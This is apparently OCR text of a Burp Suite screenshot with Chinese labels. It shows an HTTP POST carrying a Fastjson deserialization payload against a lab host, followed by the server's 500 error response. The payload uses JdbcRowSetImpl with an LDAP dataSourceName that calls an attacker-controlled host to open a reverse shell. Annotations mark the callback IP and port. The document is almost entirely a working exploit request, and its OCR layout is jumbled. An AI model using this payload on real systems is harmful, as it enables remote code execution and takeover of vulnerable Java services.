 发送 取消 < > 目标: http://192.168.121.128:8090 ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.121.128:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 192
{
"b":{
反弹机IP
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.121.1:1388/Basic/ReverseShell/192.168.121.1/7777",
"autoCommit":true
开启LDAP/RMI服务的机子
反弹端口
}
}
响应
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Fri, 01 Jul 2022 07:50:48 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping
for /error, so you are seeing this as a fallback.</p><div id='created'>Fri Jul 01 07:50:48 UTC
2022</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>set property error, autoCommit</div></body></html>